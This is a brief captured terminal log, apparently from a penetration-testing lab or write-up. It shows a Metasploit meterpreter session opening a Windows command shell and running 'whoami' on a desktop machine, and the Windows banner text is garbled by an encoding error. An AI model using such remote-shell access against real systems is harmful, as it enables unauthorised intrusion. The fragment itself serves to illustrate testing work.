 meterpreter > shell
Process 988 created.
Channel 1 created.
Microsoft Windows [°汾 10.0.19042.685]
(c) 2020 Microsoft Corporation. ±£´ξĘ{¡£
C:\Windows\system32>whoami
whoami
desktop-0v5lg3a\user